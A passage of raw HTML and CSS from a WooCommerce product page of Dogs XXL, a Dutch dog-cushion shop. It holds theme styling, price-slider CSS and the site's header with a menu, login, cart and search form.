letter-spacing:0px; font-weight:normal; text-transform:uppercase; } body, p, input[type="submit"]{ font-family:Open Sans; line-height:29px; font-size:15px; letter-spacing:0px; font-weight:normal; font-style:normal; } .widget_container .tagcloud a, .fm-form input, .fm-form select, .toggle_search_wrapper select, .toggle_search_wrapper .search_form input, .fm-form textarea{ font-size:15px!important; } a, span{ font-family:Open Sans; } p{ padding-bottom:29px; } /* Heading Font Family */ h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, #slidecaption h2 span{ font-family:Open Sans; } /* Logo Font Family */ .header_logo_wrapper h1.logo a, .header_logo_wrapper h1.sticky_logo a{ font-family:Ruda; } .header_logo_wrapper .logo_tag_line{ font-family:Open Sans; } h1{ font-size:30px; line-height:48px; letter-spacing:0px; font-weight: bold; } h2{ font-size:27px; line-height:43px; letter-spacing:0px; font-weight: bold; } h3, .woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3, .fm-form legend{ font-size:25px; line-height:40px; letter-spacing:1px; font-weight: normal; } .woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3, .fm-form legend{ font-weight: normal!important; } h4{ font-size:18px; line-height:29px; letter-spacing:0px; font-weight: bold; } h5{ font-size:16px; line-height:26px; letter-spacing:0px; font-weight: bold; } h6{ font-size:12px; line-height:19px; letter-spacing:0px; font-weight: normal; }ul#slide-list li a{ background-color:#ffffff; } ul#slide-list li{ border:2px solid #ffffff; } ul#slide-list li.current-slide, ul#slide-list li.current-slide:hover ul#slide-list li:hover, ul#slide-list li:hover{ border:2px solid #f49c41; } ul#slide-list li.current-slide a, ul#slide-list li.current-slide a:hover, ul#slide-list li:hover a{ background-color:#f49c41; }.header_top_left_section i,.header_top_left_section p,.header_top_right_section i,.header_top_right_section span{ color:#000000; } .header_top_left_section i:hover,.header_top_left_section p:hover,.header_top_right_section i:hover,.header_top_right_section span:hover{ color:#dd3333; }.header_logo_wrapper{ text-align:center; }.header_content_wrapper{ padding-top:10px!important; padding-bottom:10px!important; }.header_container_wrapper{ background-color:#ffffff; }.sm-blue> li > a{ }.header_main_menu .container{ background-color: #363636; } .header_menu{ background-color: #363636; } div.toggle_search_icon a{ color:#686868; } .menu > ul > li > a, .shop_cart_icon a, .mobile_toggle_menu i, .mobile_drop_down_icons i, .mobile_menu_section ul a{ color:#ffffff; background-color:; } .menu > ul > li:hover a{ background-color:#dd3333; } .menu > ul > li{ border-top-color:#000; border-bottom-color:#262626; } ul#primary-menu ul{ border-top-color:#262626; } .header_menu_section{ background: ; } .mobile_menu a{ color:#ffffff; } .header_menu_section .menu .current_page_ancestor > a,.header_menu_section .menu .current-menu-item > a, .header_menu_section .menu .current_page_ancestor > a,.header_menu_section .menu .current-menu-ancestor > a,.header_menu_section .menu .current-menu-item > a,.header_menu_section .menu .current-menu-item.fa:before, .header_menu_section .menu > ul > li.current_page_ancestor.fa:before, .header_menu_section .menu > ul > li.current-menu-ancestor.current-menu-parent::before{ color:#ffffff; background-color:#dd3333; } .menu > li.current_page_item > a{ color:#ffffff; background-color:#dd3333; } .menu .current_page_ancestor > a, .mobile_menu_section ul li.current_page_ancestor a, .mobile_menu_section ul li.current_page_ancestor .current-menu-item a, .mobile_menu_section .sub-menu .current-menu-item > a{ color:#ffffff!important; } .menu > ul > li:hover > a, .menu > ul > li.fa:hover:before{ color:#ffffff!important; } .menu ul ul li a{ color:#ffffff; background-color:#dd3333!important; } .menu ul ul li a:hover, .menu ul ul li.fa:hover:before{ color:#ffffff; background-color:#dd3333!important; } .menu ul ul li{ border-bottom:1px solid #dd3333; } .menu ul ul li a{ text-transform:uppercase; } .menu > ul > li > a{ text-transform:uppercase; } .menu .menu_content_wrapper .current-menu-item > a, .menu .sub-menu .current-menu-item > a, .menu .sub-menu .current-menu-item.fa:before{ color:#ffffff; background-color:#dd3333!important; } span.toggle_menu_border{ background-color:#ffffff; } .search_box_icon{ background-color:#dd3333; color:#ffffff; } .mobile_menu_icons .toggle_search_icon { color:#ffffff!important; }.sub_header_wrapper{ background:url(https://kayapati.com/demos/petshop/wp-content/uploads/sites/123/2016/05/pagetitle-bar-5-1.jpg)!important; background-repeat:cover!important; background-size: cover!important; background-position:center top!important; }.sub_header_wrapper h2{ font-size:35px; line-height:46px; font-weight:bold; font-style:normal; } .title_big_letter, .title_big_letter strong{ font-size:88px; color:#333333; } span.title_border_bottom { background-color:#4e4e4e; } .page_title_wrapper h2{ border-bottom:3px solid #4e4e4e; letter-spacing:0px; display:inline-table; padding-bottom: 10px; } .page_title_wrapper{ float:left; } .sub_header.container { padding: 75px 0; }.sub_header_wrapper h2::after{ background:#333333; } .sub_header_wrapper h2{ color:#333333; } .sub_header_wrapper p{ color:#333333; } #crumbs{ color:#8b8b8b; } #crumbs a{ color:#8b8b8b; } #crumbs a:hover{ color:#f49c41; } .mid_container_wrapper_section h1,.mid_container_wrapper_section h2, .mid_container_wrapper_section h3, .mid_container_wrapper_section h4,.mid_container_wrapper_section h5, .mid_container_wrapper_section h6, .meta-nav-next strong, .meta-nav-prev strong, .fm-form legend{ color: #333333; } .mid_container_wrapper_section p, .mid_container_wrapper_section #mid_content_left_section, #mid_content_right_section, ul li{ color: #0c0205; } .mid_container_wrapper_section a:not(.add_to_cart_button){ color: #333333; } .mid_container_wrapper_section a:hover:not(.add_to_cart_button){ color: #f49c41; }#sidebar .widget_container{ background-color:#f4f4f4; } #sidebar .sidebar_content, .page_sidebar ul.product_list_widget{ border: 1px solid #e4e4e4; } .mid_container_wrapper_section #sidebar .widget_container h3{ color:#000000; } #sidebar h3.title_style1, .page_sidebar h3{ background-color:#f4f4f4; } .mid_container_wrapper_section .widget_container ul li a{ color:#333333; } .mid_container_wrapper_section .widget_container ul li a:hover{ color:#000000; } .mid_container_wrapper_section .widget_container p, .mid_container_wrapper_section .widget_container, .widget_container.widget_search input{ color:#000000; } #sidebar .widget_container .title_seperator{ background-color:#b9b9b9; } #sidebar .widget_container .title_seperator::after{ border-color:#b9b9b9; } #sidebar .widget_container ul li{ border-bottom: 1px solid #dbdbdb; } .widget_container .tagcloud a{ background-color:#333; border-color:#000000; color:#333333; } .widget_container .tagcloud a:hover{ background-color:#000000; color:#ffffff; border-color:#333333; } .footer_widget_container_wrapper .widget_container h3::before{ background:#404040; } .footer_widget_container_wrapper .widget_container .tagcloud a{ }#most_footer_bottom{ background:#dd3333; } .footer_left_content p, .footer_left_content, .footer_left_content span, .footer_right_content p, .footer_right_content, .footer_right_content span, #most_footer_bottom .container .fullwidth, #most_footer_bottom .container .fullwidth span{ color:#ffffff; } .footer_left_content a, .footer_left_content ul li a, .footer_right_content a, .footer_right_content ul li a, #most_footer_bottom .container .fullwidth a, #most_footer_bottom .container .fullwidth ul li a{ color:#81d742; } .footer_left_content a:hover, .footer_left_content a:active, #menu-footer > li.current-menu-item > a, .footer_right_content a:hover, .footer_right_content a:active, #menu-footer > li.current-menu-item > a, #most_footer_bottom .container .fullwidth a:hover{ color:#131017; }#most_footer_bottom{ display:none; } .header_section{ border-top: 1px solid #ffffff; border-bottom: 1px solid #ffffff; } .woo_login a,.woo_login i{ color:#dd8500!important; } .woo_login a:hover,.woo_login i:hover{ color:#dd3333!important; } .shopping_cart a{ color:#dd8500!important; border: 2px solid #dd8500!important; } .shopping_cart a:hover{ color:#dd3333!important; border: 2px solid #dd3333!important; }.owl-item .shop-product-details, .shop-product-items li .shop-product-details, .upsells-product-slider .owl-item .shop-product-details, .related-product-slider .owl-item .shop-product-details, .cross-sells-product-slider .owl-item .shop-product-details, .woocommerce table.shop_table, .cart_total_wrapper, .woocommerce-billing-fields-wrapper, .woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods, .col2-set.addresses .col-1 address, .woocommerce .order_details .woocommerce form.login, .calculate_shipping_wrapper, .woocommerce-billing-fields-wrapper, .woocommerce-shipping-fields-wrapper, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce .order_details li,.col2-set.addresses address, .col2-set.addresses address, .woocommerce address, form.track_order{ background-color:#ffffff!important; } .woocommerce_single_product_content_wrapper p ,.product_meta span.posted_in span, .cart_totals th, .cart_totals td, .woocommerce form .woocommerce-billing-fields .form-row, .woocommerce form .woocommerce-billing-fields .form-row input, .woocommerce-billing-fields .select2-container .select2-choice, .woocommerce-checkout #payment ul.payment_methods li p, .col2-set.addresses .col-1 address, .woocommerce .order_details li, .woocommerce-page table.shop_table td, .woocommerce form.login, .woocommerce form.login p, .woo_checkout_login_message_wrapper input, .woocommerce table.shop_table.order_details th, .woocommerce table.shop_table.order_details td, .woocommerce table.shop_table.customer_details td, .woocommerce table.shop_table.customer_details th, .woocommerce .shop-product-details p, .claculate_shipping, .col2-set.addresses address, .col2-set.addresses address, .woocommerce div.product p.stock, .woocommerce textarea, .woocommerce input, .woocommerce select, .woocommerce table.shop_attributes, .woocommerce table.shop_attributes p, .woocommerce address, form.track_order, form.track_order p{ color:#686868!important; } .shop-product-items li .shop-product-details h4 a, .upsells-product-slider .owl-item .shop-product-details h4 a, .related-product-slider .owl-item .shop-product-details h4 a, .cross-sells-product-slider .owl-item .shop-product-details h4 a, .woocommerce div.product .product_title, .woocommerce-checkout #payment ul.payment_methods li, form.track_order label, ul.single-product-tabs li a{ color:#333333!important; } .related.products .title_seperator, .crosssells.products .title_seperator, .cross-sell.products .title_seperator, .upsells.products .title_seperator { background:#e4e4e4!important; } .title_seperator::after{ border: 1px solid #e4e4e4; } .shop-products,.shop-products .product-cart-button i{ border: 1px solid #e4e4e4; } .products li:hover .shop-products{ border: 1px solid #dd0000; } .products li .product-cart-button{ background-color: ; } .products li:hover .product-cart-button{ background-color: #333333; } .products li:hover .product-cart-button i{ color:; } .products li .product-cart-button i{ color:#333333; } .product_meta span.posted_in a, input.woo_qty_minus, input.woo_qty_plus, input.woo_items_quantity, .woocommerce-product-rating a, .cart_item input.woo_qty_minus, input.woo_qty_plus, .cart_item input.woo_items_quantity, .cart_item input.input.woo_qty_plus, .woocommerce-checkout #payment ul.payment_methods li, .woocommerce-checkout #payment .payment_method_paypal .about_paypal, p.lost_password a, .product_meta span.tagged_as a, .woocommerce table.shop_table.order_details a, a.shipping-calculator-button, table.shop_table.cart .product-name a, .woocommerce div.product form.cart .group_table td a{ color:#686868!important; } .product_meta span.posted_in a:hover, .product_meta span.tagged_as a:hover, .woocommerce-product-rating a:hover, .woocommerce-checkout #payment .payment_method_paypal .about_paypal:hover, p.lost_password a:hover, .woocommerce table.shop_table.order_details a:hover, .comment-form-rating p.stars a:hover, table.shop_table.cart .product-name a:hover, .woocommerce div.product form.cart .group_table td a:hover{ color:#dd0000!important; } .shop-product-items li .shop-product-details span.amount, .upsells-product-slider .owl-item .shop-product-details span.amount, .related-product-slider .owl-item .shop-product-details span.amount, .cross-sells-product-slider .owl-item .shop-product-details span.amount, .woocommerce .summary span.amount, .product-subtotal span, .product-price span, tr.order-total, tr.order-total th, .order-total td strong span, .woocommerce table.shop_table.order_details tfoot tr:last-child th, .woocommerce-page table.shop_table.order_details tfoot tr:last-child td, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del, .related-product-slider .shop-products span del .amount, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .related-product-slider .shop-products span .amount{ color:#555555!important; } .shop-product-items li .shop-product-details .product_cost_add_cart_wrapper, .upsells-product-slider .owl-item .shop-product-details .product_cost_add_cart_wrapper, .related-product-slider .owl-item .shop-product-details .product_cost_add_cart_wrapper, .cross-sells-product-slider .owl-item .shop-product-details .product_cost_add_cart_wrapper, .woocommerce div.product form.cart div.quantity, .woocommerce-page table.shop_table td, .woocommerce-page table.shop_table th, .product-quantity .quantity, .woocommerce table.cart td.actions .coupon .input-text, .cart_totals td, .cart_totals th, .woocommerce .woocommerce-billing-fields .form-row textarea, .woocommerce-billing-fields .form-row input.input-text, .woocommerce-billing-fields .form-row textarea, .woocommerce-billing-fields .select2-container .select2-choice, .woo_checkout_login_message_wrapper input, .tabs.single-product-tabs, .woocommerce #reviews #comments ol.commentlist li, #review_form textarea, .woocommerce p.stars a.star-1, .woocommerce p.stars a.star-2, .woocommerce p.stars a.star-3, .woocommerce p.stars a.star-4, .woocommerce p.stars a.star-5, .woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce-page form .form-row input.input-text, .woocommerce-page form .form-row textarea, .woocommerce form .form-row select, .woocommerce-page form .form-row select, .woocommerce-checkout #payment ul.payment_methods li, .select2-container .select2-choice, .woocommerce div.product p.stock, #review_form input, form.track_order input{ border-color:#cccccc!important; }.woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce-cart-info h3 a::after, .produt_discount_price, .woocommerce .produt_discount_price span, .product-remove a.remove{ background-color:#dd3333; color:#000000; } .woocommerce .woocommerce-product-rating .star-rating, .star-rating, .comment-form-rating p.stars span a{ color:#dd3333; } .woocommerce .produt_discount_price span, .product-remove a.remove{ border-color:#000000; } .product-remove a.remove:hover{ background-color:#000000!important;; color:#dd3333!important;; } .product-remove a.remove:hover{ border-color:#000000!important;; } .cart-success-message { background-color:#f4f4f4; color:#468847; } .woocommerce-cart-info { background-color:#b8deff; color: #333; } .woocommerce-cart-info a{ color: #333!important; } .woocommerce-cart-error { background-color: #f2dede; color: #dd0000; }.primary-button, .single_add_to_cart_button.button.alt, .woocommerce #respond input#submit, .cart-success-message a.button.wc-forward, input.button, a.checkout-button.button.alt.wc-forward, .woocommerce-shipping-calculator button.button, .woocommerce .form-row.place-order input#place_order, p.return-to-shop a.button.wc-backward{ background:#dd0000!important; color:#ffffff!important; } .woocommerce div.product .woocommerce-tabs ul.tabs li.active a{ color:#dd0000!important; } .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{ color:#dd0000!important; } .primary-button:hover, .single_add_to_cart_button.button.alt:hover, .woocommerce #respond input#submit:hover, .cart-success-message a.button.wc-forward:hover, input.button:hover, a.checkout-button.button.alt.wc-forward:hover, .woocommerce-shipping-calculator button.button:hover, .woocommerce .form-row.place-order input#place_order:hover, p.return-to-shop a.button.wc-backward:hover{ background:#dd0000!important; color:#ffffff!important; }.social_sharing_icons a i{ color:#1e73be; } .social_sharing_icons a i:hover{ color:#333333; } .social_icons_border_color a, .pf_social_share_icons li a{ border-color:#f49c41!important; } .social_icons_hover_border_color a:hover, .pf_social_share_icons li a:hover{ border-color:#f49c41!important; }.standard-blog .meta_date_wrapper{ border-color:#f49c41; } .standard-blog .meta_date{ background-color:#f49c41; color:#ffffff; } .standard-blog .blog_post_content_wrapper .image_title_border{ border-color:#ffffff; } .mid_container_wrapper_section .standard-blog .post_description_wrapper h3 a, .standard-blog .meta_post_info, .quote_format_text h3, .standard-blog .quote_format_text h5, .standard-blog .post_description_wrapper h3, .standard-blog .post_description_wrapper h1, .standard-blog .post_description_wrapper h2, .standard-blog .post_description_wrapper h4, .standard-blog .post_description_wrapper h5, .standard-blog .post_description_wrapper h6, .search_post .blog_post_title h3 a{ color:#333333!important; } .mid_container_wrapper_section .standard-blog .post_description_wrapper h3 a:hover{ color:#f49c41!important; } .standard-blog .post_description_wrapper p, .standard-blog .post_description_wrapper ul, .standard-blog .post_description_wrapper pre, .standard-blog .post_description_wrapper ol, .standard-blog .post_description_wrapper address, .standard-blog .post_description_wrapper td, .standard-blog .post_description_wrapper dt, .standard-blog .post_description_wrapper dd { color:#787878; } .standard-blog .meta_post_info{ border-color:#cccccc!important; } .standard-blog .meta_post_info span a, .standard-blog .post_description_wrapper a:not(.readmore_button){ color:#333333!important; } .standard-blog .meta_post_info span a:hover, .standard-blog .post_description_wrapper a:hover:not(.readmore_button){ color:#f49c41!important; } .standard-blog .readmore_button, .search_post .readmore_button,.slides_description .readmore_button{ background-color:#f49c41!important; color:#ffffff!important; letter-spacing:0px; font-style:normal; font-weight:normal; } .standard-blog .readmore_button:hover, .search_post .readmore_button:hover, .slides_description .readmore_button:hover{ background-color:#ffffff!important; color:#f49c41!important; } .blog_post_content_wrapper .owl-dot span, .blog_single_img .owl-dot span{ background-color:#b9b9b9!important; } .blog_post_content_wrapper .owl-dot, .blog_single_img .owl-dot{ border-color:#b9b9b9!important; } .blog_post_content_wrapper .owl-dot.active span, .blog_post_content_wrapper .owl-dot:hover span, .blog_single_img .owl-dot:hover span, .blog_single_img .owl-dot.active span{ background-color:#f49c41!important; } .blog_post_content_wrapper .owl-dot.active, .blog_post_content_wrapper .owl-dot:hover, .blog_single_img .owl-dot.active, .blog_single_img .owl-dot:hover{ border-color:#f49c41!important; }.quote_format_text h4{ font-size:23px; letter-spacing:0px; line-height:37px; font-style:normal; font-weight:normal!important; } .quote_format_text h5{ font-size:18px; letter-spacing:0px; line-height:29px; font-style:normal; font-weight:normal; }.single_page_desription_comment_section .post_description_wrapper, .single_page_desription_comment_section .post_description_wrapper p, div#entry-author-info p, #mid_container_wrapper .relatedposts span, .blog_single_page_content_wrapper #comments .blog_single_page_content_wrapper #comments p, .single_page_desription_comment_section p, .single_page_desription_comment_section, .blog_single_page_content_wrapper .quote_format_text h6, #content_section #comments { color:#757575; } .single_page_desription_comment_section h1, .single_page_desription_comment_section h2, .single_page_desription_comment_section h3, .single_page_desription_comment_section h4, .single_page_desription_comment_section h5, .single_page_desription_comment_section h6, .single_page_desription_comment_section .relatedposts h4 a, .blog_single_page_content_wrapper .quote_format_text h4{ color:#333333!important; } .single_page_desription_comment_section a, #content_section #comments .description a{ color:#333333!important; } .single_page_desription_comment_section a:hover, .single_page_desription_comment_section .relatedposts h4 a:hover, #content_section #comments .description a:hover{ color:#f49c41!important; }#singlepage_nav .nav_prev_item a, #singlepage_nav .nav_next_item a{ border:0px solid #FFFFFF; color:#ffffff; background:#dd3333; letter-spacing:0px; font-style:normal; font-weight:normal; } .nav_prev_item a::before{ border-top-color:#dd3333; } .nav_next_item a::after{ border-bottom-color:#dd3333; } .nav_prev_item a:hover::before{ border-top-color:#ffffff; } .nav_next_item a:hover::after{ border-bottom-color:#ffffff; } #singlepage_nav .nav_prev_item a:hover, #singlepage_nav .nav_next_item a:hover{ border:0px solid ; color:#dd3333; background:#ffffff; }div#comments textarea, div#comments input{ border:1px solid #aaaaaa; color:#999; } #respond input.submit{ border:1px solid #f49c41; background-color:#f49c41; color:#ffffff; letter-spacing:0px; font-style:normal; font-weight:normal; } #respond input.submit:hover, .error_404_page_wrapper .readmore_button:hover{ background:#ffffff!important; color:#f49c41; } ol.commentlist li, .commentlist li ul.children{ border-color:#3a3a3a; }span.page-numbers a, .woocommerce-pagination .page-numbers a, .pagination ul li a{ background:#ffffff!important; color:#dd3333!important; } span.page-numbers.current, ul.page-numbers span.page-numbers.current, .woocommerce nav.woocommerce-pagination ul li a:hover, ul.page-numbers span.page-numbers, .pagination ul li a:hover{ background:#dd3333!important; color:#ffffff!important; } ul.page-numbers li.current_page, ul.page-numbers li:hover{ border: 1px solid #dd3333!important; } ul.page-numbers li{ border: 1px solid #ffffff!important; }.error_404_page_wrapper h3.title_style2{ color:#333!important; } .error_404_page_wrapper h3, .error_404_page_wrapper h4{ color:#333!important; } .error_404_page_wrapper .readmore_button{ background-color:#f49c41!important; color:#ffffff!important; letter-spacing:0px!important; font-style:#f49c41!important; font-weight:normal!important; padding:12px 30px!important; } .error_404_page_wrapper .readmore_button:hover{ background-color:#ffffff!important; color:#f49c41!important; }.coming_soon_banner_content h3.title_style1 , .coming_soon_banner_content p, .coming_soon_banner_content{ color:#ffffff; } .coming_soon_banner_content span.title_seperator::after{ border-color:#f49c41; } .coming_soon_banner_content span.title_seperator{ background-color:#f49c41; } .count_down_wrapper_border{ border-color:#fff; } .coming_soon_date_color{ color:#ffffff!important; } .countdown_wrapper{ color:#151515!important; background:#fff!important; } .coming_soon_social_media_icons ul li a{ background:#f49c41; color:#ffffff; } .coming_soon_social_media_icons ul li a:hover{ background:#FFFFFF; color:#ffffff; }.bottom_footer_bar_wrapper, .footer_social_sharing_icons ul{ background:#FFFFFF; } .bottom_footer_bar_wrapper p, .bottom_footer_bar_wrapper{ color:#333333; font-size:13px; font-weight:normal; font-style:normal; letter-spacing:0px; } .bottom_footer_bar_wrapper ul li a, .bottom_footer_bar_wrapper a{ color:#333333; font-size:13px; letter-spacing:0px; } .bottom_footer_bar_wrapper ul li a:hover, .bottom_footer_bar_wrapper a:hover{ color:#f49c41; }.nicescroll-cursors{ background:#f49c41!important; }.pp_nav{ display:none!important; }.pp_gallery ul{ display:none; }.pp_social{ display:none!important; }
</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			.price_slider{ 
    margin-bottom: 1em;
}

.price_slider_amount {
    text-align: right;
    line-height: 2.4em;
    font-size: 0.8751em;
}

.price_slider_amount .button {
    font-size:1.15em;
}

.price_slider_amount .button {
    float: left;
}

.ui-slider {
    position: relative;
    text-align: left;
}

.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 0.9em;
    height: 0.9em;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.25);
    cursor: pointer;
    background: #e7e7e7;
    background: -webkit-gradient(linear,left top,left bottom,from(#FEFEFE),to(#e7e7e7));
    background: -webkit-linear-gradient(#FEFEFE,#e7e7e7);
    background: -moz-linear-gradient(center top,#FEFEFE 0%,#e7e7e7 100%);
    background: -moz-gradient(center top,#FEFEFE 0%,#e7e7e7 100%);
    outline: none;
    top: -.3em;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
}

.ui-slider .ui-slider-handle:last-child {
    margin-left: -1em;
}

.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size:.7em;
    display: block;
    border: 0;
    background: none repeat scroll 0 0 #FF6B6B;
    box-shadow: 1px 1px 1px 0.5px rgba(0, 0, 0, 0.25) inset;
    -webkit-box-shadow: 1px 1px 1px 0.5px rgba(0, 0, 0, 0.25) inset;
    -moz-box-shadow: 1px 1px 1px 0.5px rgba(0, 0, 0, 0.25) inset
    -webkit-border-radius 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
}

.price_slider_wrapper .ui-widget-content {
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
    background: #1e1e1e;
    background: -webkit-gradient(linear,left top,left bottom,from(#1e1e1e),to(#6a6a6a));
    background: -webkit-linear-gradient(#1e1e1e,#6a6a6a);
    background: -moz-linear-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
    background: -moz-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
}

.ui-slider-horizontal {
    height:.5em;
}


.ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}

.ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}

.ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}

.header_top_right_section div {
    display: none; }

.header_top_left_section i, .header_top_left_section p, .header_top_right_section i, .header_top_right_section span {
    color: #000000;
}

.widget_container label {
    margin-bottom: 5px;
    display: none; 
}

span.image_Vertical_title, .portfolio_content_wrapper span.pf_title_wrapper, .search_box_style input, .search_box_style select, #mid_container_wrapper .pf_model_info_wrapper ul li span, .social_media_sharing_icons span.share_on_title, span.image_side_title, .custom_title_wrapper p, .testimonial_slider p, .meta_post_info span a, span.meta_date_month, .quote_format h4, .widget_container .tagcloud a, .recent_posts_date, .comment_posted_date, input, textarea, select, blockquote p, .related_post_slider span, #slidecaption p, span.menu_description, .woocommerce .summary .price b, .onsale-ribbon .onsale, .woocommerce span.onsale, .woocommerce table.shop_attributes td, .scroll_top, h3.services_title, .testimonial_slider span.designation, .coming_soon_banner_content p, .countdown_wrapper, .error_404_page_wrapper h4.title_style2 {
    font-family: Open sans;
    font-style: italic;
}

input[type="text"], textarea, input {
    border: 1px solid rgba(127,127,127, 0.4);
    padding: 10px 25px;
    margin-bottom: 10px;
    background: none;
}

.slides_description a.readmore_button {
    padding: 10px 20px!important;
    line-height: 46px!important;
    border-radius: 20px;
}

.standard-blog .readmore_button, .search_post .readmore_button, .slides_description .readmore_button {
    background-color: #dd3333!important;
    color: #ffffff!important;
    letter-spacing: 0px;
    font-style: normal;
    font-weight: normal;
}

.standard-blog .readmore_button:hover, .search_post .readmore_button:hover, .slides_description .readmore_button:hover {
    background-color: #ffffff!important;
    color: #dd3333!important;
}

@media (max-width:760px){
#main_slider_slides .owl-carousel, #main_slider_slides .owl-carousel .owl-stage, #main_slider_slides .owl-carousel .owl-item {
display: none;
}
}

@media only screen and (max-width: 767px){
#main_slider_slides {
    padding: 0px!important;
    display: none;
}
}		</style>
		<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://www.dogs-xxl.nl/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.5' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-2673 wp-theme-petshop theme-petshop woocommerce woocommerce-page woocommerce-no-js layout-2cr" >
	<section id="fullwidth_layout"><!-- Main Layout Section Start -->
		<div class="header_container_wrapper">	
			<div class="header_top_section container"><div class="header_top_left_section"><div><i class="fa fa-envelope"></i><span><a href="mailto:info@dogs-xxl.nl"><p>info@dogs-xxl.nl</p></a></span></div> 
					</div><div class="header_top_right_section"><div class="right_content">&nbsp;</div><div class="social_icons"><div class="social_icons_box"><a href="https://www.facebook.com/Dogs-XXL-347587129031649/" target="_blank"><img class="icon1" src="https://www.dogs-xxl.nl/wp-content/themes/petshop/images/social_icons/facebbook.png" class="header_social_icons" /></a><a href="" target="_blank"><img  class="icon2" src="https://www.dogs-xxl.nl/wp-content/themes/petshop/images/social_icons/pintrest.png" class="header_social_icons"/></a><a href="" target="_blank"><img class="icon3" src="https://www.dogs-xxl.nl/wp-content/themes/petshop/images/social_icons/twitter.png" class="header_social_icons"/></a><a href="" target="_blank"><img class="icon4" src="https://www.dogs-xxl.nl/wp-content/themes/petshop/images/social_icons/youtube.png" class="header_social_icons"/></a><a href="" target="_blank"><img class="icon5" src="https://www.dogs-xxl.nl/wp-content/themes/petshop/images/social_icons/google+.png" class="header_social_icons"/></a></div></div></div></div><div class="header_section"><div class="container"><div class="header_left_section"><div class="header_logo_wrapper"><a href="https://www.dogs-xxl.nl/" title="Dogs XXL"><img class="logo" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/05/dogs-logo-1.png" style="min-height:50px;" alt="Dogs XXL" /><img src="https://www.dogs-xxl.nl/wp-content/themes/petshop/images/logo.png" class="sticky_logo" alt="Dogs XXL" /><img src="https://www.dogs-xxl.nl/wp-content/uploads/2017/05/dogs-logo-1.png" style="width:250px; min-height:50;" class="header_retina_logo retina_logo" alt="Dogs XXL" /></a></div></div><div class="header_right_section">				<div class="woo_login"><i class="fa fa-user"></i>
						 					<!-- User Details Login / Registration -->
										<a href="https://www.dogs-xxl.nl/mijn-account/" title="Login / Registration">Login / Registration</a>
									</div>
								

				<div class="shopping_cart"><a class="" href="https://www.dogs-xxl.nl/winkelmandje/" title="View your shopping cart">0 items - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></a>
				</div>
								</div></div></div>	<div class="header_menu_wrapper"><div class="header_main_menu non_sticky"><div class="container">	<div class="mobile_icons">
		<div class="mobile_toggle_menu">
			<input id="main-menu-state" type="checkbox" />
			<label class="main-menu-btn" for="main-menu-state">
				<span class="main-menu-btn-icon"></span>
			</label>
		</div>
	</div>
<nav class="header_menu_section" >			<div class="nav_wrap">
		<div id="myslidemenu" class="menu"><ul id="main-menu" class="sm sm-blue"><li id="menu-item-898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-898"><a href="https://www.dogs-xxl.nl/">Home</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://www.dogs-xxl.nl/contact/">Contact</a></li>
<li id="menu-item-911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-911"><a href="https://www.dogs-xxl.nl/over-dogs-xxl-hondenkussens/">Over Dogs-XXL</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://www.dogs-xxl.nl/nanotechnologie/">NANO Behandeling</a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1126"><a href="https://www.dogs-xxl.nl/vulling/">Vulling</a></li>
<li id="menu-item-1582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1582"><a href="https://www.dogs-xxl.nl/orthopedisch-hondenbed/">Orthopedisch</a></li>
<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-900"><a href="https://www.dogs-xxl.nl/hondenkussens-kopen-dogs-xxl-franeker/">Nu Shoppen</a></li>
</ul></div>	</div>	
</nav><div class="main_search_wrapper">
		<div class="search_box_icon"><i class="fa fa-search"> </i></div>
		<div class="search_box_wrapper">
			<form role="search" method="get" id="searchform" action="https://www.dogs-xxl.nl/">
	<div>
		<input type="text" value="" name="s" id="s" placeholder="Product Search" />
		<input type="hidden" name="post_type" value="product" />
	</div>
</form>		</div>
		</div>
		</div></div></div>
